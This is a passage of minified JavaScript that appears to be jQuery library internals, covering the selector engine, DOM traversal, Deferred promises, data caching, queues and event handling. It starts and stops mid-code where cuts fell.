e=r.location&&r.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===l},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return E(t,"input")&&!!t.checked||E(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return U.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){return E(t,"input")&&"button"===t.type||E(t,"button")},text:function(t){var e;return E(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,n){return[n<0?n+e:n]})),even:st((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:st((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:st((function(t,e,n){var r;for(r=n<0?n+e:n>e?e:n;--r>=0;)t.push(r);return t})),gt:st((function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t}))}},e.pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=rt(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=it(t);function lt(){}function ct(t,n){var r,i,o,s,a,u,l,c=b[t+" "];if(c)return n?0:c.slice(0);for(a=t,u=[],l=e.preFilter;a;){for(s in r&&!(i=B.exec(a))||(i&&(a=a.slice(i[0].length)||a),u.push(o=[])),r=!1,(i=F.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(D," ")}),a=a.slice(r.length)),e.filter)!(i=W[s].exec(a))||l[s]&&!(i=l[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?J.error(t):b(t,u).slice(0)}function ft(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function pt(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=_++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,u){var l,c,f=[y,a];if(u){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,u))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(c=e[m]||(e[m]={}),i&&E(e,i))e=e[r]||e;else{if((l=c[o])&&l[0]===y&&l[1]===a)return f[2]=l[2];if(c[o]=f,f[2]=t(e,n,u))return!0}return!1}}function ht(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function dt(t,e,n,r,i){for(var o,s=[],a=0,u=t.length,l=null!=e;a<u;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),l&&e.push(a)));return s}function gt(t,e,n,r,i,o){return r&&!r[m]&&(r=gt(r)),i&&!i[m]&&(i=gt(i,o)),et((function(o,s,a,u){var l,f,p,h,d=[],v=[],m=s.length,y=o||function(t,e,n){for(var r=0,i=e.length;r<i;r++)J(t,e[r],n);return n}(e||"*",a.nodeType?[a]:a,[]),_=!t||!o&&e?y:dt(y,d,t,a,u);if(n?n(_,h=i||(o?t:m||r)?[]:s,a,u):h=_,r)for(l=dt(h,v),r(l,[],a,u),f=l.length;f--;)(p=l[f])&&(h[v[f]]=!(_[v[f]]=p));if(o){if(i||t){if(i){for(l=[],f=h.length;f--;)(p=h[f])&&l.push(_[f]=p);i(null,h=[],l,u)}for(f=h.length;f--;)(p=h[f])&&(l=i?c.call(o,p):d[f])>-1&&(o[l]=!(s[l]=p))}}else h=dt(h===s?h.splice(m,h.length):h),i?i(null,s,h,u):g.apply(s,h)}))}function vt(t){for(var r,i,o,s=t.length,a=e.relative[t[0].type],u=a||e.relative[" "],l=a?1:0,f=pt((function(t){return t===r}),u,!0),p=pt((function(t){return c.call(r,t)>-1}),u,!0),h=[function(t,e,i){var o=!a&&(i||e!=n)||((r=e).nodeType?f(t,e,i):p(t,e,i));return r=null,o}];l<s;l++)if(i=e.relative[t[l].type])h=[pt(ht(h),i)];else{if((i=e.filter[t[l].type].apply(null,t[l].matches))[m]){for(o=++l;o<s&&!e.relative[t[o].type];o++);return gt(l>1&&ht(h),l>1&&ft(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(D,"$1"),i,l<o&&vt(t.slice(l,o)),o<s&&vt(t=t.slice(o)),o<s&&ft(t))}h.push(i)}return ht(h)}function mt(t,r){var i,o=[],s=[],a=w[t+" "];if(!a){for(r||(r=ct(t)),i=r.length;i--;)(a=vt(r[i]))[m]?o.push(a):s.push(a);a=w(t,function(t,r){var i=r.length>0,o=t.length>0,s=function(s,a,l,c,p){var h,d,v,m=0,_="0",x=s&&[],b=[],w=n,T=s||o&&e.find.TAG("*",p),C=y+=null==w?1:Math.random()||.1,S=T.length;for(p&&(n=a==u||a||p);_!==S&&null!=(h=T[_]);_++){if(o&&h){for(d=0,a||h.ownerDocument==u||(ut(h),l=!f);v=t[d++];)if(v(h,a||u,l)){g.call(c,h);break}p&&(y=C)}i&&((h=!v&&h)&&m--,s&&x.push(h))}if(m+=_,i&&_!==m){for(d=0;v=r[d++];)v(x,b,a,l);if(s){if(m>0)for(;_--;)x[_]||b[_]||(b[_]=A.call(c));b=dt(b)}g.apply(c,b),p&&!s&&b.length>0&&m+r.length>1&&k.uniqueSort(c)}return p&&(y=C,n=w),x};return i?et(s):s}(s,o)),a.selector=t}return a}function yt(t,n,r,i){var o,s,a,u,l,c="function"==typeof t&&t,p=!i&&ct(t=c.selector||t);if(r=r||[],1===p.length){if((s=p[0]=p[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===n.nodeType&&f&&e.relative[s[1].type]){if(!(n=(e.find.ID(a.matches[0].replace(G,Q),n)||[])[0]))return r;c&&(n=n.parentNode),t=t.slice(s.shift().value.length)}for(o=W.needsContext.test(t)?0:s.length;o--&&(a=s[o],!e.relative[u=a.type]);)if((l=e.find[u])&&(i=l(a.matches[0].replace(G,Q),V.test(s[0].type)&&at(n.parentNode)||n))){if(s.splice(o,1),!(t=i.length&&ft(s)))return g.apply(r,i),r;break}}return(c||mt(t,p))(i,n,!f,r,!n||V.test(t)&&at(n.parentNode)||n),r}lt.prototype=e.filters=e.pseudos,e.setFilters=new lt,v.sortStable=m.split("").sort(C).join("")===m,ut(),v.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),k.find=J,k.expr[":"]=k.expr.pseudos,k.unique=k.uniqueSort,J.compile=mt,J.select=yt,J.setDocument=ut,J.tokenize=ct,J.escape=k.escapeSelector,J.getText=k.text,J.isXML=k.isXMLDoc,J.selectors=k.expr,J.support=k.support,J.uniqueSort=k.uniqueSort}();var I=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&k(t).is(n))break;r.push(t)}return r},q=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},B=k.expr.match.needsContext,F=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,n){return m(e)?k.grep(t,(function(t,r){return!!e.call(t,r,t)!==n})):e.nodeType?k.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?k.grep(t,(function(t){return c.call(e,t)>-1!==n})):k.filter(e,t,n)}k.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?k.find.matchesSelector(r,t)?[r]:[]:k.find.matches(t,k.grep(e,(function(t){return 1===t.nodeType})))},k.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(k(t).filter((function(){for(e=0;e<r;e++)if(k.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<r;e++)k.find(t,i[e],n);return r>1?k.uniqueSort(n):n},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&B.test(t)?k(t):t||[],!1).length}});var H,X=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||H,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:X.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof k?e[0]:e,k.merge(this,k.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:_,!0)),F.test(r[1])&&k.isPlainObject(e))for(r in e)m(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return(i=_.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(k):k.makeArray(t,this)}).prototype=k.fn,H=k(_);var W=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function U(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}k.fn.extend({has:function(t){var e=k(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(k.contains(this,e[t]))return!0}))},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&k(t);if(!B.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&k.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?k.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(k(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),k.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,n){return I(t,"parentNode",n)},next:function(t){return U(t,"nextSibling")},prev:function(t){return U(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,n){return I(t,"nextSibling",n)},prevUntil:function(t,e,n){return I(t,"previousSibling",n)},siblings:function(t){return q((t.parentNode||{}).firstChild,t)},children:function(t){return q(t.firstChild)},contents:function(t){return null!=t.contentDocument&&s(t.contentDocument)?t.contentDocument:(E(t,"template")&&(t=t.content||t),k.merge([],t.childNodes))}},(function(t,e){k.fn[t]=function(n,r){var i=k.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=k.filter(r,i)),this.length>1&&(Y[t]||k.uniqueSort(i),W.test(t)&&i.reverse()),this.pushStack(i)}}));var $=/[^\x20\t\r\n\f]+/g;function V(t){return t}function G(t){throw t}function Q(t,e,n,r){var i;try{t&&m(i=t.promise)?i.call(t).done(e).fail(n):t&&m(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}k.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return k.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):k.extend({},t);var e,n,r,i,o=[],s=[],a=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(a=o.length-1,s.push(n)),function e(n){k.each(n,(function(n,r){m(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==w(r)&&e(r)}))}(arguments),n&&!e&&u()),this},remove:function(){return k.each(arguments,(function(t,e){for(var n;(n=k.inArray(e,o,n))>-1;)o.splice(n,1),n<=a&&a--})),this},has:function(t){return t?k.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=[t,(n=n||[]).slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},k.extend({Deferred:function(t){var e=[["notify","progress",k.Callbacks("memory"),k.Callbacks("memory"),2],["resolve","done",k.Callbacks("once memory"),k.Callbacks("once memory"),0,"resolved"],["reject","fail",k.Callbacks("once memory"),k.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return k.Deferred((function(n){k.each(e,(function(e,r){var i=m(t[r[4]])&&t[r[4]];o[r[1]]((function(){var t=i&&i.apply(this,arguments);t&&m(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,n,i){var o=0;function s(t,e,n,i){return function(){var a=this,u=arguments,l=function(){var r,l;if(!(t<o)){if((r=n.apply(a,u))===e.promise())throw new TypeError("Thenable self-resolution");l=r&&("object"==typeof r||"function"==typeof r)&&r.then,m(l)?i?l.call(r,s(o,e,V,i),s(o,e,G,i)):(o++,l.call(r,s(o,e,V,i),s(o,e,G,i),s(o,e,V,e.notifyWith))):(n!==V&&(a=void 0,u=[r]),(i||e.resolveWith)(a,u))}},c=i?l:function(){try{l()}catch(r){k.Deferred.exceptionHook&&k.Deferred.exceptionHook(r,c.error),t+1>=o&&(n!==G&&(a=void 0,u=[r]),e.rejectWith(a,u))}};t?c():(k.Deferred.getErrorHook?c.error=k.Deferred.getErrorHook():k.Deferred.getStackHook&&(c.error=k.Deferred.getStackHook()),r.setTimeout(c))}}return k.Deferred((function(r){e[0][3].add(s(0,r,m(i)?i:V,r.notifyWith)),e[1][3].add(s(0,r,m(t)?t:V)),e[2][3].add(s(0,r,m(n)?n:G))})).promise()},promise:function(t){return null!=t?k.extend(t,i):i}},o={};return k.each(e,(function(t,r){var s=r[2],a=r[5];i[r[1]]=s.add,a&&s.add((function(){n=a}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(r[3].fire),o[r[0]]=function(){return o[r[0]+"With"](this===o?void 0:this,arguments),this},o[r[0]+"With"]=s.fireWith})),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=a.call(arguments),o=k.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?a.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(Q(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||m(i[n]&&i[n].then)))return o.then();for(;n--;)Q(i[n],s(n),o.reject);return o.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;k.Deferred.exceptionHook=function(t,e){r.console&&r.console.warn&&t&&K.test(t.name)&&r.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},k.readyException=function(t){r.setTimeout((function(){throw t}))};var Z=k.Deferred();function J(){_.removeEventListener("DOMContentLoaded",J),r.removeEventListener("load",J),k.ready()}k.fn.ready=function(t){return Z.then(t).catch((function(t){k.readyException(t)})),this},k.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--k.readyWait:k.isReady)||(k.isReady=!0,!0!==t&&--k.readyWait>0||Z.resolveWith(_,[k]))}}),k.ready.then=Z.then,"complete"===_.readyState||"loading"!==_.readyState&&!_.documentElement.doScroll?r.setTimeout(k.ready):(_.addEventListener("DOMContentLoaded",J),r.addEventListener("load",J));var tt=function(t,e,n,r,i,o,s){var a=0,u=t.length,l=null==n;if("object"===w(n))for(a in i=!0,n)tt(t,e,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,m(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(k(t),n)})),e))for(;a<u;a++)e(t[a],n,s?r:r.call(t[a],a,e(t[a],n)));return i?t:l?e.call(t):u?e(t[0],n):o},et=/^-ms-/,nt=/-([a-z])/g;function rt(t,e){return e.toUpperCase()}function it(t){return t.replace(et,"ms-").replace(nt,rt)}var ot=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function st(){this.expando=k.expando+st.uid++}st.uid=1,st.prototype={cache:function(t){var e=t[this.expando];return e||(e={},ot(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[it(e)]=n;else for(r in e)i[it(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in r?[e]:e.match($)||[]).length;for(;n--;)delete r[e[n]]}(void 0===e||k.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!k.isEmptyObject(e)}};var at=new st,ut=new st,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ct=/[A-Z]/g;function ft(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ct,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:lt.test(t)?JSON.parse(t):t)}(n)}catch(t){}ut.set(t,e,n)}else n=void 0;return n}k.extend({hasData:function(t){return ut.hasData(t)||at.hasData(t)},data:function(t,e,n){return ut.access(t,e,n)},removeData:function(t,e){ut.remove(t,e)},_data:function(t,e,n){return at.access(t,e,n)},_removeData:function(t,e){at.remove(t,e)}}),k.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=ut.get(o),1===o.nodeType&&!at.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&(r=it(r.slice(5)),ft(o,r,i[r]));at.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){ut.set(this,t)})):tt(this,(function(e){var n;if(o&&void 0===e)return void 0!==(n=ut.get(o,t))||void 0!==(n=ft(o,t))?n:void 0;this.each((function(){ut.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ut.remove(this,t)}))}}),k.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=at.get(t,e),n&&(!r||Array.isArray(n)?r=at.access(t,e,k.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=k.queue(t,e),r=n.length,i=n.shift(),o=k._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,(function(){k.dequeue(t,e)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return at.get(t,n)||at.access(t,n,{empty:k.Callbacks("once memory").add((function(){at.remove(t,[e+"queue",n])}))})}}),k.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?k.queue(this[0],t):void 0===e?this:this.each((function(){var n=k.queue(this,t,e);k._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&k.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){k.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=k.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=at.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+pt+")([a-z%]*)$","i"),dt=["Top","Right","Bottom","Left"],gt=_.documentElement,vt=function(t){return k.contains(t.ownerDocument,t)},mt={composed:!0};gt.getRootNode&&(vt=function(t){return k.contains(t.ownerDocument,t)||t.getRootNode(mt)===t.ownerDocument});var yt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&vt(t)&&"none"===k.css(t,"display")};function _t(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return k.css(t,e,"")},u=a(),l=n&&n[3]||(k.cssNumber[e]?"":"px"),c=t.nodeType&&(k.cssNumber[e]||"px"!==l&&+u)&&ht.exec(k.css(t,e));if(c&&c[3]!==l){for(u/=2,l=l||c[3],c=+u||1;s--;)k.style(t,e,c+l),(1-o)*(1-(o=a()/u||.5))<=0&&(s=0),c/=o;c*=2,k.style(t,e,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var xt={};function bt(t){var e,n=t.ownerDocument,r=t.nodeName,i=xt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=k.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),xt[r]=i,i)}function wt(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)(r=t[o]).style&&(n=r.style.display,e?("none"===n&&(i[o]=at.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&yt(r)&&(i[o]=bt(r))):"none"!==n&&(i[o]="none",at.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}k.fn.extend({show:function(){return wt(this,!0)},hide:function(){return wt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){yt(this)?k(this).show():k(this).hide()}))}});var Tt,Ct,kt=/^(?:checkbox|radio)$/i,St=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Et=/^$|^module$|\/(?:java|ecma)script/i;Tt=_.createDocumentFragment().appendChild(_.createElement("div")),(Ct=_.createElement("input")).setAttribute("type","radio"),Ct.setAttribute("checked","checked"),Ct.setAttribute("name","t"),Tt.appendChild(Ct),v.checkClone=Tt.cloneNode(!0).cloneNode(!0).lastChild.checked,Tt.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!Tt.cloneNode(!0).lastChild.defaultValue,Tt.innerHTML="<option></option>",v.option=!!Tt.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ot(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&E(t,e)?k.merge([t],n):n}function Mt(t,e){for(var n=0,r=t.length;n<r;n++)at.set(t[n],"globalEval",!e||at.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,v.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Pt=/<|&#?\w+;/;function Dt(t,e,n,r,i){for(var o,s,a,u,l,c,f=e.createDocumentFragment(),p=[],h=0,d=t.length;h<d;h++)if((o=t[h])||0===o)if("object"===w(o))k.merge(p,o.nodeType?[o]:o);else if(Pt.test(o)){for(s=s||f.appendChild(e.createElement("div")),a=(St.exec(o)||["",""])[1].toLowerCase(),u=At[a]||At._default,s.innerHTML=u[1]+k.htmlPrefilter(o)+u[2],c=u[0];c--;)s=s.lastChild;k.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(e.createTextNode(o));for(f.textContent="",h=0;o=p[h++];)if(r&&k.inArray(o,r)>-1)i&&i.push(o);else if(l=vt(o),s=Ot(f.appendChild(o),"script"),l&&Mt(s),n)for(c=0;o=s[c++];)Et.test(o.type||"")&&n.push(o);return f}var Lt=/^([^.]*)(?:\.(.+)|)/;function Nt(){return!0}function Rt(){return!1}function jt(t,e,n,r,i,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof n&&(r=r||n,n=void 0),e)jt(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Rt;else if(!i)return t;return 1===o&&(s=i,i=function(t){return k().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=k.guid++)),t.each((function(){k.event.add(this,e,i,r,n)}))}function It(t,e,n){n?(at.set(t,e,!1),k.event.add(t,e,{namespace:!1,handler:function(t){var n,r=at.get(this,e);if(1&t.isTrigger&&this[e]){if(r)(k.event.special[e]||{}).delegateType&&t.stopPropagation();else if(r=a.call(arguments),at.set(this,e,r),this[e](),n=at.get(this,e),at.set(this,e,!1),r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else r&&(at.set(this,e,k.event.trigger(r[0],r.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Nt)}})):void 0===at.get(t,e)&&k.event.add(t,e,Nt)}k.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,h,d,g,v=at.get(t);if(ot(t))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&k.find.matchesSelector(gt,i),n.guid||(n.guid=k.guid++),(u=v.events)||(u=v.events=Object.create(null)),(s=v.handle)||(s=v.handle=function(e){return void 0!==k&&k.event.triggered!==e.type?k.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match($)||[""]).length;l--;)h=g=(a=Lt.exec(e[l])||[])[1],d=(a[2]||"").split(".").sort(),h&&(f=k.event.special[h]||{},h=(i?f.delegateType:f.bindType)||h,f=k.event.special[h]||{},c=k.extend({type:h,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&k.expr.match.needsContext.test(i),namespace:d.join(".")},o),(p=u[h])||((p=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(h,s)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),k.event.global[h]=!0)},remove:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,h,d,g,v=at.hasData(t)&&at.get(t);if(v&&(u=v.events)){for(l=(e=(e||"").match($)||[""]).length;l--;)if(h=g=(a=Lt.exec(e[l])||[])[1],d=(a[2]||"").split(".").sort(),h){for(f=k.event.special[h]||{},p=u[h=(r?f.delegateType:f.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(t,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(t,d,v.handle)||k.removeEvent(t,h,v.handle),delete u[h])}else for(h in u)k.event.remove(t,h+e[l],n,r,!0);k.isEmptyObject(u)&&at.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=new Array(arguments.length),u=k.event.fix(t),l=(at.get(this,"events")||Object.create(null))[u.type]||[],c=k.event.special[u.type]||{};for(a[0]=u,e=1;e<arguments.length;e++)a[e]=arguments[e];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){for(s=k.event.handlers.call(this,u,l),e=0;(i=s[e++])&&!u.isPropagationStopped();)for(u.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((k.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,a))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(t,e){var n,r,i,o,s,a=[],u=e.delegateCount,l=t.target;if(u&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(o=[],s={},n=0;n<u;n++)void 0===s[i=(r=e[n]).selector+" "]&&(s[i]=r.needsContext?k(i,this).index(l)>-1:k.find(i,this,null,[l]).length),s[i]&&o.push(r);o.length&&a.push({elem:l,handlers:o})}return l=this,u<e.length&&a.push({elem:l,handlers:e.slice(u)}),a},addProp:function(t,e){Object.defineProperty(k.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[k.expando]?t:new k.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return kt.test(e.type)&&e.click&&E(e,"input")&&It(e,"click",!0),!1},trigger:function(t){var e=this||t;return kt.test(e.type)&&e.click&&E(e,"input")&&It(e,"click"),!0},_default:function(t){var e=t.target;return kt.test(e.type)&&e.click&&E(e,"input")&&at.get(e,"click")||E(e,"a")}},beforeunload:{postDispatch:function(t){void 